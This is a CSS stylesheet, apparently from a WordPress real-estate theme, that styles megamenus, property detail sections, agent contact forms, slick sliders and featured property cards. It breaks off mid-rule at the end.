#access ul ul li.wpestate_megamenu_col_3,
#access ul ul li.wpestate_megamenu_col_4,
#access ul ul li.wpestate_megamenu_col_5,
#access ul ul li.wpestate_megamenu_col_6{
   opacity: 0;
    -webkit-transition: all 0.35s ease;
    -moz-transition: all 0.35s ease;
    -o-transition: all 0.35s ease;
    transition: all 0.35s ease;
    margin-top: -5px;
    
}

#access ul li.with-megamenu:hover>ul.sub-menu li{
    transition-delay:0.3s;
    opacity:1;
    margin-top: 3px;
}

#access ul li.with-megamenu:hover>ul.sub-menu li:nth-of-type(2){
    transition-delay:0.4s;
}

#access ul li.with-megamenu:hover>ul.sub-menu li:nth-of-type(3){
    transition-delay:0.55s;
}

#access ul li.with-megamenu:hover>ul.sub-menu li:nth-of-type(4){
    transition-delay:0.7s;
}

#access ul li.with-megamenu:hover>ul.sub-menu li:nth-of-type(5){
    transition-delay:0.85s;
}

#access ul li.with-megamenu:hover>ul.sub-menu li:nth-of-type(6){
    transition-delay:0.9s;
}

#access ul li.with-megamenu:hover>ul.sub-menu li > ul.sub-menu li {
       transition-delay:0s;
}


#access ul ul li.wpestate_megamenu_col_1 a.menu-item-link,
#access ul ul li.wpestate_megamenu_col_2 a.menu-item-link,
#access ul ul li.wpestate_megamenu_col_3 a.menu-item-link,
#access ul ul li.wpestate_megamenu_col_4 a.menu-item-link,
#access ul ul li.wpestate_megamenu_col_5 a.menu-item-link,
#access ul ul li.wpestate_megamenu_col_6 a.menu-item-link{
    font-size: 14px;
    color: #333;
    font-weight: 600;
}

.customnav #access ul ul li.wpestate_megamenu_col_1,
.customnav #access ul ul li.wpestate_megamenu_col_2,
.customnav #access ul ul li.wpestate_megamenu_col_3,
.customnav #access ul ul li.wpestate_megamenu_col_4,
.customnav #access ul ul li.wpestate_megamenu_col_5,
.customnav #access ul ul li.wpestate_megamenu_col_6,
.customnav #access ul ul li.wpestate_megamenu_col_1 a,
.customnav #access ul ul li.wpestate_megamenu_col_2 a,
.customnav #access ul ul li.wpestate_megamenu_col_3 a,
.customnav #access ul ul li.wpestate_megamenu_col_4 a,
.customnav #access ul ul li.wpestate_megamenu_col_5 a,
.customnav #access ul ul li.wpestate_megamenu_col_6 a{
    padding: 7px 13px;
}

.customnav #access ul ul li.wpestate_megamenu_col_1 li:last-of-type .widget-container a,
.customnav #access ul ul li.wpestate_megamenu_col_2 li:last-of-type .widget-container a,
.customnav #access ul ul li.wpestate_megamenu_col_3 li:last-of-type .widget-container a,
.customnav #access ul ul li.wpestate_megamenu_col_4 li:last-of-type .widget-container a,
.customnav #access ul ul li.wpestate_megamenu_col_5 li:last-of-type .widget-container a,
.customnav #access ul ul li.wpestate_megamenu_col_6 li:last-of-type .widget-container a,
.customnav #access ul ul li.wpestate_megamenu_col_1 .widget-container a, 
.customnav #access ul ul li.wpestate_megamenu_col_2 .widget-container a, 
.customnav #access ul ul li.wpestate_megamenu_col_3 .widget-container a, 
.customnav #access ul ul li.wpestate_megamenu_col_4 .widget-container a, 
.customnav #access ul ul li.wpestate_megamenu_col_5 .widget-container a, 
.customnav #access ul ul li.wpestate_megamenu_col_6 .widget-container a{
    padding: 3px 0px;
}

.customnav #access ul ul li.wpestate_megamenu_col_1 li:last-of-type a,
.customnav #access ul ul li.wpestate_megamenu_col_2 li:last-of-type a,
.customnav #access ul ul li.wpestate_megamenu_col_3 li:last-of-type a,
.customnav #access ul ul li.wpestate_megamenu_col_4 li:last-of-type a,
.customnav #access ul ul li.wpestate_megamenu_col_5 li:last-of-type a,
.customnav #access ul ul li.wpestate_megamenu_col_6 li:last-of-type a{
    padding: 7px 13px 0px 13px;
}

#access ul ul li.wpestate_megamenu_col_1 li:last-of-type a,
#access ul ul li.wpestate_megamenu_col_2 li:last-of-type a,
#access ul ul li.wpestate_megamenu_col_3 li:last-of-type a,
#access ul ul li.wpestate_megamenu_col_4 li:last-of-type a,
#access ul ul li.wpestate_megamenu_col_5 li:last-of-type a,
#access ul ul li.wpestate_megamenu_col_6 li:last-of-type a{
    padding: 7px 13px 0px 13px;
}

#access ul ul li.wpestate_megamenu_col_1 li:last-of-type .widget-container a,
#access ul ul li.wpestate_megamenu_col_2 li:last-of-type .widget-container a,
#access ul ul li.wpestate_megamenu_col_3 li:last-of-type .widget-container a,
#access ul ul li.wpestate_megamenu_col_4 li:last-of-type .widget-container a,
#access ul ul li.wpestate_megamenu_col_5 li:last-of-type .widget-container a,
#access ul ul li.wpestate_megamenu_col_6 li:last-of-type .widget-container a{
    padding: 7px 0px;
}

#access ul li.with-megamenu ul ul{
    left: 0px;
    margin: 0px;
    top: 0px;
    width: 100%;
    border: none!important;
    box-shadow: none;
}

#access .menu>.with-megamenu:hover   ul ul{
    visibility: visible;
    opacity:1;
    padding-top: 0px;
    margin-left: 1px;
    position: Relative;
    left: 0px;
    margin: 0px;
    top:0px;
    width:100%;
    border: none!important;
    box-shadow: none;
    background: Transparent;
}

#access .with-megamenu ul ul a{
    border:none
}

.with-megamenu .sub-menu li:hover {
    background-color: transparent;
}

#access .with-megamenu  .sub-menu li:hover>a, 
#access .with-megamenu  .sub-menu li:hover>a:active, 
#access .with-megamenu  .sub-menu li:hover>a:focus {
    color: #0073e1;
}

#access ul ul li.wpestate_megamenu_col_1 .megamenu-title:hover a,
#access ul ul li.wpestate_megamenu_col_2 .megamenu-title:hover a,
#access ul ul li.wpestate_megamenu_col_3 .megamenu-title:hover a,
#access ul ul li.wpestate_megamenu_col_4 .megamenu-title:hover a,
#access ul ul li.wpestate_megamenu_col_5 .megamenu-title:hover a,
#access ul ul li.wpestate_megamenu_col_6 .megamenu-title:hover a{
    color: #0073e1;
}

#access .with-megamenu .sub-menu .menu-item-has-children >a:after{
    display: none;
}

#access .with-megamenu .sub-menu li:hover{
    color:inherit;
}

#access ul ul li.wpestate_megamenu_col_1 .megamenu-title , 
#access ul ul li.wpestate_megamenu_col_2 .megamenu-title, 
#access ul ul li.wpestate_megamenu_col_3 .megamenu-title, 
#access ul ul li.wpestate_megamenu_col_4 .megamenu-title, 
#access ul ul li.wpestate_megamenu_col_5 .megamenu-title, 
#access ul ul li.wpestate_megamenu_col_6 .megamenu-title, 
#access ul ul li.wpestate_megamenu_col_1 .megamenu-title a, 
#access ul ul li.wpestate_megamenu_col_2 .megamenu-title a, 
#access ul ul li.wpestate_megamenu_col_3 .megamenu-title a, 
#access ul ul li.wpestate_megamenu_col_4 .megamenu-title a, 
#access ul ul li.wpestate_megamenu_col_5 .megamenu-title a, 
#access ul ul li.wpestate_megamenu_col_6 .megamenu-title a{
    font-weight: bold;
    border: none;
    text-transform: uppercase;
}

#access ul ul ul .megamenu-demos ul{
    display:block;
}

.megamenu-demos img{
    border: 1px solid #eee;
    width:100%;
}

#access .with-megamenu .widget-container{
    margin-bottom: 0px;
}

#access ul ul li.wpestate_megamenu_col_1 .widget-container a, 
#access ul ul li.wpestate_megamenu_col_2 .widget-container a, 
#access ul ul li.wpestate_megamenu_col_3 .widget-container a, 
#access ul ul li.wpestate_megamenu_col_4 .widget-container a, 
#access ul ul li.wpestate_megamenu_col_5 .widget-container a, 
#access ul ul li.wpestate_megamenu_col_6 .widget-container a{
    padding: 3px 0px!important;
}

#access .with-megamenu  .widget-title-sidebar{
    font-size: 14px;
    font-weight: bold;
    margin-bottom: 6px;
}


#access .with-megamenu .megamenu-title a{
    padding-top: 0px;
    color: #222;
    font-size: 15px;
    font-weight: 800!important;
    letter-spacing: 0.7px;
    margin: 5px 0px;
}

#access .with-megamenu  ul ul ul {
    display: block;
}

.with-megamenu .widget li,  
.with-megamenu .widget-container li {
    font-size: 14px;
    width: 100%;
    border: none;
    margin-bottom: 0px;
    padding-bottom: 8px;
}

.with-megamenu .widget_nav_menu li:before,
.with-megamenu .widget_pages li:before,
.with-megamenu .widget_rss li:before,
.with-megamenu .widget_text li:before,
.with-megamenu .widget_recent_entries li:before{
    margin: 7px 13px 0px 0px;
}


/*=property page design*/
.wpestate_property_description{
    background-color: #fff;
    padding: 30px;
    float: left;
    width: 100%;
}
.wpestate_estate_property_slider_section_wrapper {
}

.wpestate_estate_property_slider_section_wrapper .post-carusel .item{
    height: 100%;
}

.wpestate_estate_property_slider_section_wrapper .carouselvertical {
    height: 100%!important;
}

.wpestate_estate_property_slider_section_wrapper  .carouselvertical .carousel-inner{
    max-width:100%;
}

.col-md-9.rightmargin .wpestate_estate_property_slider_section_wrapper  .carouselvertical .carousel-inner{
    max-width:680px;
}

.wpestate_estate_property_design_agent .agentpic-wrapper {
    max-width: 313px;
    padding-left: 0px;
    min-width: 250px;
}

.wpestate_estate_property_design_agent .mydetails {
    width: auto;
    display: none;
}

.wpestate_estate_property_design_agent .agent_details{
     width: auto;
}

.wpestate_estate_property_design_agent .agent_contanct_form{
    margin-left:0px;
    margin-right:0px;
}

.wpestate_estate_property_design_agent #agent_contact_name, 
.wpestate_estate_property_design_agent #agent_user_email, 
.wpestate_estate_property_design_agent #agent_phone {
    width: 31.5%;
}
.col-md-12.full_width_prop .vc_col-sm-9  .wpestate_estate_property_design_agent #agent_contact_name, 
.col-md-12.full_width_prop .vc_col-sm-9  .wpestate_estate_property_design_agent #agent_user_email, 
.col-md-12.full_width_prop .vc_col-sm-9  .wpestate_estate_property_design_agent #agent_phone,
.col-md-12.full_width_prop .vc_col-sm-8  .wpestate_estate_property_design_agent #agent_contact_name, 
.col-md-12.full_width_prop .vc_col-sm-8  .wpestate_estate_property_design_agent #agent_user_email, 
.col-md-12.full_width_prop .vc_col-sm-8  .wpestate_estate_property_design_agent #agent_phone {
    width: 32%;
}

.vc_col-sm-4 .wpestate_estate_property_design_agent #agent_contact_name, 
.vc_col-sm-4 .wpestate_estate_property_design_agent #agent_user_email, 
.vc_col-sm-4 .wpestate_estate_property_design_agent #agent_phone {
    width: 30.8%;
}

.wpestate_estate_property_design_related_listings .mylistings{
    margin-left:-15px;
    margin-right:-15px;
}

.property_custom_detail_wrapper{
    float:left;
    width: 100%;
}

.wpestate_estate_property_design_gallery{
    list-style:none;
    margin:0px;
    float:left;
}

.wpestate_estate_property_design_gallery li{ 
    display:inline;
    float:left;
}

.wpestate_estate_property_design_intext_details #add_favorites {
    position: relative;
    top: auto;
    right: auto;
    cursor: pointer;
    display: inline-block;
}

.wpestate_estate_property_design_intext_details .no_views{
    float:none;
}

.wpestate_estate_property_design_intext_details #print_page,
.wpestate_estate_property_design_intext_details .share_facebook,
.wpestate_estate_property_design_intext_details .share_tweet,
.wpestate_estate_property_design_intext_details .share_google,
.wpestate_estate_property_design_intext_details .share_pinterest{
    float:none;
    font-size: 17px;
    margin-left: 13px;
}

.wpestate_estate_property_details_section{
    position:relative;
}

.wpestate_estate_property_details_section  .google_map_shortcode_wrapper {
    position: relative;
    min-height: 400px;
    width: 100%;
    float: left;
}

.wpestate_estate_property_design_agent.property_desing_agent_one_col  .agent_details {
    width: 100%;
    margin: 15px 0px 0px 0px;
    padding: 0px;
    float: left;
}

.wpestate_estate_property_design_agent.property_desing_agent_one_col .agent_position,
.wpestate_estate_property_design_agent.property_desing_agent_one_col .agent_detail,
.wpestate_estate_property_design_agent.property_desing_agent_one_col .agent_details h3{
    padding-left: 0!important;
    margin-left: 0px!important;
}

#ihf-main-container .carousel-control {
    top:50%!important;
}

#ihf-main-container .carousel-control {
   height: auto;
   background: none;
   border: none;
}

#ihf-main-container .carousel-caption {
    background: none;
}

#ihf-main-container .modal {
    width: auto;
    margin-left: 0;
    background-color: transparent;
    border: 0;
}

.ihf-results-links > a:nth-child(1) {
    display: none;
}


#ihf-main-container .modal-dialog {
    left: 0% !important;
}

.custom_span_header{
    float:left;
    display:inline;
    font-size: 15px;    
}

.custom_span_header i{
    margin-right: 5px;
}


/*=property_unit*/

.property_unit_custom_element,
.property_unit_custom_element i{
   display:inline-block;
}

.property_unit_custom.col-md-12{
    padding:0px;
}

.property_unit_custom_agent_face{
    width:50px;
    height:50px;
    border-radius:50%;
    float: left;
    background-size: cover;
    background-position: 50% 50%;
    border: 2px solid #f0f0f0;
}

.property_listing.property_listing_custom_design img{
    border:none;
}

.property_listing.property_listing_custom_design{
    padding-bottom:0px;
}

.custom_separator{
    border-top:1px solid #dde4e9;
    width:100%;
}

.no_content_area_back_color .agent_contanct_form,
.page_template_loader .vc_row.no_content_area_back_color {
    background-color:transparent;
    padding:0px;
    margin: 0px -8px;

}
.property_unit_custom_element.property_status:empty, 
.property_unit_custom_element.featured_icon:empty{
    display:none;   
} 

.icon-fav.favorite-text,
.compare-action.text_compare,
.share_list.text_share{
    background-image:none!important;
}

.property_unit_custom {
    line-height: 1;
}

.icon-fav.custom_fav.icon-fav-on,
.icon-fav.custom_fav{
   background-image: none!important;
   border:none;
}

.icon-fav.custom_fav:before{
    content: "\f08a";
      font-family: "Font Awesome 5 Free";
    font-style: normal;
    font-weight: normal;
    
}

.icon-fav.custom_fav.icon-fav-on{
     background-image: none!important;
}

.icon-fav.custom_fav.icon-fav-on:before{
    content: "\f004";
       font-family: "Font Awesome 5 Free";
    font-style: normal;
    font-weight: normal;
}

.page .breadcrumb_container{
    min-height: 0px;
    margin-bottom: 0px;
}

.page-template .breadcrumb_container,
.breadcrumb_container{
    min-height: 40px;
    margin-bottom: 20px;
}

.row_user_dashboard .breadcrumb_container {
    margin-bottom: 0px;
}

.home .breadcrumb_container{
    display:none;
}

#primary .social_sidebar_internal a {
    width: 22%;
    margin: 0 4% 4% 0;
    height: 0;
    padding-bottom: 18%;
    position: relative;
}

#primary .social_sidebar_internal a:nth-child(4n){
    margin-right:0px;
}

#primary .social_sidebar_internal{
    margin-bottom:-10px;
}

#primary .social_sidebar_internal i {
    -moz-osx-font-smoothing: grayscale;
    width: 22px;
    height: 22px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -10px 0 0 -11px;
}

.listing_wrapper.col-md-12{
    width:100%;
}

.listing_wrapper.col-md-12 .custom_property_image_wrapper{
    position:absolute;
    top:0px;
    left:0px;
}

.listing_wrapper.col-md-12  > .property_listing.property_listing_custom_design {
    min-height: 169px;
}

.listing_wrapper.col-md-12 .property_listing.property_listing_custom_design {
    padding-left:280px;
}

.listing_wrapper.col-md-12 .property_listing.property_listing_custom_design h4 {
    padding-left: 0px;
}

.listing_wrapper.col-md-12  > .property_listing.property_listing_custom_design  .carousel-inner{
    max-width:100%;
}

.listing_wrapper.col-md-12  > .property_listing.property_listing_custom_design  .carousel-inner img{
    width: auto;
}

.listing_wrapper.col-md-12 .property_listing.property_listing_custom_design {
    padding-left: 33%;
}

.wrap_custom_image{
    position: absolute;
    top: 0px;
    left: 0px;
    /* width: 33%; */
    /*max-width: 33%*/;
    width:auto;
    height: 100%;
    overflow: hidden;
    background: #f7f7f7;
}

#google_map_prop_list_sidebar .wrap_custom_image,
.col-md-9.rightmargin .wrap_custom_image,
.col-md-9.col-md-push-3.rightmargin .wrap_custom_image{
    max-width: 43%;
}

#google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_listing_custom_design,
.col-md-9.rightmargin .listing_wrapper.col-md-12 .property_listing.property_listing_custom_design,
.col-md-9.col-md-push-3.rightmargin .listing_wrapper.col-md-12 .property_listing.property_listing_custom_design{
    padding-left:  43%;
}

.wrap_custom_image img{
    width:100%;
    height:auto;
}

.wrap_custom_image .property_unit_custom_element.image{
    padding:0px!important;
    margin:0px!important;
} 

.listing_wrapper.col-md-12  > .property_listing.property_listing_custom_design  .carousel-inner{
    max-width: 100%;
    height: 100%;
}

.listing_wrapper.col-md-12  > .property_listing.property_listing_custom_design .carousel,
.listing_wrapper.col-md-12  > .property_listing.property_listing_custom_design .listing-unit-img-wrapper{
    position:inherit;
}

/* Slider */
.slick-slider {
    position: relative;
    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
    padding-top: 10px;
    margin-top: -10px;
}

.slick-list:focus {
    outline: none;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.shortcode_slider_list .slick-track{
  display: flex !important;
    flex-direction: row;
    flex-wrap: initial!important;
    min-width:100%;
}

.shortcode_slider_list .slick-slide{
    height: inherit !important;
}

.slick-track {
    position: relative;
    top: -10px;
    left: 0;
    padding-top: 10px;
    display: block;
}

.property_multi_image_slider .slick-track {
    padding-top:0px;
    top:0px;
}

.slick-track:before,
.slick-track:after {
    display: table;
    content: '';
}

.slick-track:after {
    clear: both;
}


.slick-loading .slick-track {
    visibility: hidden;
}

.slick-slide {
    display: none;
    float: left;
    height: 100%;
    min-height: 1px;
}

[dir='rtl'] .slick-slide {
    float: right;
}

.slick-slide img {
    display: block;
}

.slick-slide.slick-loading img {
    display: none;
}

.slick-slide.dragging img {
    pointer-events: none;
}

.slick-initialized .slick-slide {
    display: block;
}

.slick-loading .slick-slide {
    visibility: hidden;
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
}

.slick-arrow.slick-hidden {
    display: none;
}

.shortcode_slider_wrapper {
    overflow: initial;
}


.shortcode_slider_wrapper button.slick-prev.slick-arrow {
    padding-left: 3px;
}

.shortcode_slider_wrapper button.slick-prev:active {
    padding: 0px 0px 0px 3px!important;
}

.shortcode_slider_wrapper button.slick-next.slick-arrow {
    
}

button.slick-prev.slick-arrow,
button.slick-next.slick-arrow{
    top: -42px;
    width: 33px;
    height: 33px;
    cursor: pointer;
    color: #99a2ae;
    font-size: 0px;
    background-color: #0073e1;
    color: #fff;
    padding-left: 8px;
    border: none;
    position: absolute;
    border-radius:2px;
}
button.slick-next.slick-arrow {
    right: 15px;
    left:auto;
}

button.slick-next:active{
    padding:0px 0px 0px 8px!important;
}

button.slick-prev:active{
    padding:0px 0px 0px 8px!important;
}
button.slick-prev.slick-arrow {
    right: 51px;
    left:auto;
}

.slider_container .slick-slider {
    margin-bottom: 40px;
    position:relative;
    min-width: 100%;
} 

.slider_container button.slick-prev.slick-arrow:before {
    content: '\e800';
    font-family: "fontello";
    font-size: 19px;
    line-height: 33px;
    margin-right: 5px;
    opacity:1;
}


.slider_container button.slick-next.slick-arrow:before {
    font-size: 33px;
    line-height: 33px;
    margin-right: 8px;
    content: '\e801';
    font-family: "fontello";
    font-size: 19px;
    line-height: 30px;
    opacity:1;
}


.featured_property .slider_container i{
    font-size: 25px;
}

.slider_container button{
    webkit-transition: background-color 0.1s linear;
    -o-transition: background-color 0.1s linear;
    transition: background-color 0.1s linear;
}

.slider_container button:hover{
    background-color: #0761b7;
    
}
    

.slider_container .slick-dots {
    position: absolute;
    width: 100%;
    list-style: none;
    text-align: center;
    bottom: -30px;
    padding: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
    margin-bottom: 0px;

}

.bottom-post.slider_container .slick-dots {
     bottom: -45px;
}
.bottom-post.slider_container .slick-slider{
    margin-bottom: 60px;
}

.slider_container .slick-dots li {
    position: relative;
    display: inline-block;
    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
}

.slider_container .slick-dots li button:hover, .slick-dots li button:focus {
    outline: none;
}

.slider_container .slick-dots li button {
    font-size: 0;
    line-height: 0;
    display: block;
    width: 20px;
    height: 20px;
    padding: 5px;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}

.slider_container .slick-dots li.slick-active button:before {
    opacity: .75;
    color: #0073e1;
}

.slider_container .slick-dots li button::before {
    font-family: "Font Awesome 5 Free";
    font-size: 10px;
    line-height: 20px;
    position: absolute;
    top: 0px;
    left: 0px;
    width: 20px;
    height: 20px;
    content: "\f111";
    text-align: center;
    opacity: 0.25;
    color: #0073e1;
    -webkit-font-smoothing: antialiased;
    font-weight: 600;
}

.slick-prev, .slick-next {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 50%;
    display: block;
    width: 20px;
    height: 20px;
    margin-top: -10px;
    padding: 0;
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}


.arrow_class_sideways button.slick-next.slick-arrow{
    top: 50%;
    margin-top: -35px;
    right: -80px;
    width: 52px;
    height: 52px;
    background-color: #ced6e100;
    color: #595959;
    padding-left: 8px;
    border: none;
    position: absolute;
    border-radius: 2px;
    border: 2px solid #e3e1e1;
    transition: all 0.3s ease;
}
.arrow_class_sideways button.slick-prev.slick-arrow:hover,
.arrow_class_sideways button.slick-next.slick-arrow:hover{
    background-color: #dddddd45;
}

.arrow_class_sideways button.slick-prev.slick-arrow:before,
.arrow_class_sideways button.slick-next.slick-arrow:before{
    font-size:21px;
}


.arrow_class_sideways button.slick-prev.slick-arrow{
    left: -80px;
    top: 50%;
    margin-top: -35px;
    /* right: -80px; */
    width: 52px;
    height: 52px;
    background-color: #ced6e100;
    color: #595959;
    padding-left: 0px;
    border: none;
    position: absolute;
    border-radius: 2px;
    border: 2px solid #e3e1e1;
}


.property_listing.places_listing .property_location{
    color: #f7f7f7;
    line-height: 30px;
    font-size: 15px;
    font-weight: 700;
    border: 0px;
}

.property_listing.places_listing{
    min-height: 400px;
    width: 100%;
    background-position: center;
    background-size: cover;
}

.blog_unit_image img,
.property_listing.places_listing img{
    border: none;
    border-top-left-radius: 0px;
    border-top-right-radius: 0px;
}
.col-md-9.rightmargin .col-md-4 .blog_unit_image img{
    max-height: 141px;
    width:auto;
}

.places_listing .listing-unit-img-wrapper{
    overflow:hidden;
}

/*= Places type 2*/

.places_wrapper_type_2 {
    width: 100%;
    height: 370px;
    text-align: center;
    background-position: center;
    background-size: cover;
    transition: all 0.4s ease;
    height: 400px;
    position: relative;
}

.places_type_2_content{
    position:absolute;
    left:0px;
    right:0px;
    bottom:13%;
    text-align: center;
    color: white;
}

.places_type_2_listings_no {
    font-size: 14px;
    text-transform: capitalize;
    text-align: center;
    color: #ffffff;
    background: #3872e1;
    display: inline-block;
    padding: 1px 9px;
    margin-top: 7px;
    border-radius: 2px;
}

.places_type_2_tagline{
    text-align: center;
    color: #fff;
    font-size: 15px;
}

.places_wrapper_type_2:hover {
}

.places_wrapper_type_2 h4 {
    margin-bottom:5px;
    font-weight: 700;
}

.places_wrapper_type_2 h4 a {
    font-size: 28px;
    text-align: center;
    cursor: pointer;
    color: white;
}

.places_wrapper_type_2 .places_cover{
    width:100%;
    height:100%;
    background-color:#1D293E;
    opacity:0.3;
    top:0px;
    left:0px;
    transition: all 0.4s ease;
    cursor: pointer;
    border-radius: 3px;
}

.featured_property_type2:hover .places_cover,
.places_wrapper_type_2:hover .places_cover{
    opacity:0.15;
}

/*=end places 2*/

.with_search_2 #openmap{
    bottom: 0px;
}

/*=featured property type 1
--------------------------------------------------------------------*/
.featured_property.featured_property_type1 .featured_div {
    z-index: 99;
    float: left;
    bottom: auto; 
}

.featured_property_type1 .wpresidence_button {
    padding: 0px 10px;
    font-size: 12px;
}

.featured_property{
    width: 100%;
    position: relative;
    border-radius: 2px; 
    border: 1px solid #f1f8ff;
    transition: 0.3s ease-out;
    max-width:940px; 
}

.featured_property.featured_property_type1{
    overflow: hidden;
}


.featured_property_type3 .featured_gradient,
.featured_property_type2 .featured_gradient,
.featured_property_type1 .featured_gradient{
    background-image: none;
    background-color: #1D293E;
    opacity: 0.25;
}

.featured_prop_type4 .featured_gradient{
    opacity: 0.4;
    background-color: rgba(29, 41, 62, 0.2);
    background-image: linear-gradient(to right top, #000, rgba(0,0,0, 0) 54%);
}

.featured_property_type3 .featured_gradient{
    opacity:0.15;
}

.featured_property .featured_img{
    position:relative;
}

.featured_cover{
    cursor:pointer;
}

.featured_property .listing-cover {
   display: none;
}

.featured_property .listing-cover-plus {
    top:50%;
}


.featured_property:hover .featured_secondline{
    background-color:#fff;
}

.featured_property:hover .listing-cover {
    opacity:1;
}

.featured_property:hover .listing-cover-plus {
    display: none;
}

.featured_property:hover h2 a{
    color:#0073e1;
}



.featured_property h2 a,
.featured_property h2{
    font-size: 20px;
    line-height: 1.6em;
    margin-top: 0px;
    margin-bottom: -3px;
}

.featured_property .price_label{
    float:right;
}

.featured_secondline{
    width: 100%;
    position: relative;
    background-color: #fff;
    color: #fff;
    height:82px;
    z-index: 11;
    padding: 15px;
    font-size: 15px;
    cursor: pointer;
    margin-top: -45px;
}

.agent_face{
    width: 68px;
    height: 52px;
    display: inline;
    float: left;
    padding-right: 15px;
    overflow: hidden;
    border-radius: 2px;
}

.agent_face img{
    border:none!important;
}

.agent_face:hover .agent_face_details{
    display:block;
}

.agent_face_details{
    width: 310px;
    height: 110px;
    background-color: #fdfdfd;
    position: absolute;
    bottom: 15px;
    left: 79px;
    z-index: 101;
    padding: 13px;
    display: none; 
    box-shadow: 0 10px 31px 0 rgba(7,152,255,0.09);
}

.agent_face_details:after{
    content: " ";
    width: 0;
    height: 0;
    border-bottom: 10px solid transparent;
    border-top: 10px solid transparent;
    border-right: 10px solid #fdfdfd;
    top: 50%;
    left: -10px;
    position: absolute;
    margin-top: -6px;
}

.agent_face_details:before{
    content: " ";
    width: 0;
    height: 0;
    border-bottom: 10px solid transparent;
    border-top: 10px solid transparent;
    border-right: 10px solid #f0f0f0;
    top: 50%;
    left: -11px;
    position: absolute;
    margin-top: -6px;
}

.agent_face_details img{
    border-bottom: none!important;
    border-radius: 3px;
    float: left;
    margin-right: 13px;
    height: 80px;
    width: 80px;
}

.agent_face_details h4{
    display:inline;
    float: left;
    margin-right: 13px;
    margin-bottom:0px;
}

.agent_face_details .agent_position{
    display: inline;
    float: left;
    margin: 2px 29px 12px 0px;
    width: 55%;
}

.featured_prop_price{
    position: absolute;
    right: 13px;
    top: 19px;
    color: #0073e1;
    font-size: 20px;
    letter-spacing: 0px;
    font-weight: 700;
}

.featured_property_type1 .featured_prop_price{    
    position: absolute;
    bottom: 97px;
    left: 15px;
    z-index: 10;
    font-size: 13px;
    line-height: 1.5em;
    letter-spacing: 0px;
    color: white!important;
    background: #0073e1;
    padding: 3px 10px;
    font-weight: 700;
    width: auto;
    right: auto;
    top: auto;
}

.featured_property_type1 .featured_prop_price .price_label {
    color: #fff;
    position: relative;
    right: auto;
    top: auto;
    float:initial;
}

.featured_prop_label{
    position: absolute;
    right: 13px;
    top: 40px;
    color: #0073e1;
}

.featured_prop_price .price_label{
    position: absolute;
    right: 0px;
    top: 20px;
    color: #0073e1;
    word-break: break-all;
    width: 100px;
    text-align: right;
}

.featured_prop_price .price_label_before {
    position: relative;
    right: auto;
    top: auto;
    color: #0073e1;
    word-break: break-all;
    width: auto;
    text-align: left;
    float: left;
    margin: 0px 5px;
}

.google_map_sh{
    width: 250px;
    height: 130px;
    background: red;
    border: 5px solid white;
    padding: 4px;
    border-radius: 3px;
    display: none;  
}

.sale_line{
    font-size: 15px;
    color:#8593a9;
}

.featured_property .status-wrapper {
    margin-right: 0px;
}

.featured-content{
    float: left;
    position: absolute;
    margin-left: 270px;
    top: 103px;
}

.featured_property .featured_div{
/*    top: auto;*/
    bottom: 61px;
    z-index: 100;
}

.featured_property_type1 .ribbon-wrapper-default {
    z-index: 99;
    line-height: 0px;
    z-index: 99;
    background: transparent;
    padding: 0px;
    float: left;
}
.featured_property_type4 .featured_div {
    bottom:0px
}



/*=featured property type 2*/

.featured_property.featured_property_type2 .featured_div {
    z-index: 99;
    float: left;
    bottom: auto;
    position: relative;
}

.featured_property_type2 .places_cover{
    width: 100%;
    height: 100%;
    background-color: #000;
    opacity: 0.3;
    top: 0px;
    left: 0px;
    transition: all 0.4s ease;
    cursor: pointer;
    position: absolute;
    pointer-events:none;
}


.featured_property_type2 .featured_secondline {
    background: transparent;
    position: absolute;
    bottom: 0px;
    pointer-events: none;
    padding: 0px;
}

.featured_property_type2:hover .featured_secondline {
    background-color: transparent;
}

.featured_property_type2 .sale_line {
    position: absolute;
    bottom: 40px;
    width: 400px;
    left: 100px;
    font-size: 15px;
    line-height: 1.5em;
    color: white;
}

.featured_property_type2 {
    width: 100%;
    position: relative;
    margin-bottom: 0px;
    -moz-transition: none;
    -o-transition: none;
    transition: none;
}

.featured_property_type2 .featured_prop_price {
    position: absolute;
    right: auto;
    left: 100px;
    bottom: 26px;
    top: auto;
    font-size: 13px;
    line-height: 1.5em;
    letter-spacing: 0px;
    color: white!important;
    background: #0073e1;
    display: inline-block;
    padding: 3px 10px;
    font-weight: 700;
}

.featured_property.featured_property_type2 h2 a,
.featured_property.featured_property_type2 h2 {
    color: #ffffff;
    line-height: 2em;
    position: absolute;
    bottom: 27px;
    width: 400px;
    left: 50px;
}

.featured_property_type2 .agent_face {
    height: 68px;
    width: 68px;
    position: absolute;
    left: 20px;
    bottom: 20px;
    border-radius: 50%;
    border: 1px solid #a6b3bb;
    background-size: cover;
}

.featured_property_type2 .price_label:not(.price_label_before) {
    float: none;
    margin-top: 0px;
    position: relative;
    color: white!important;
    text-align: left;
    right: auto;
    top: auto;
    bottom: 0px;
    display: inline;
    /* width: 100%; */
    font-size: 16px;
}

.featured_property_type2 .price_label_before {
    position: relative;
    float: left;
    right: auto;
    left: 0px;
    color: #fff!important;
    text-align: left;
    top: 0px;
    font-size: 16px;
    word-break: break-all;
    padding: 0px;
    margin: 0px 4px 0px 0px;
}

.featured_property_type2 .ribbon-wrapper-default {
    z-index: 99;
    left: 15px;
    top: 0px;
    position: relative;
    margin-top: 0px;
    left: 0px;
    line-height: 0px;
    z-index: 99;
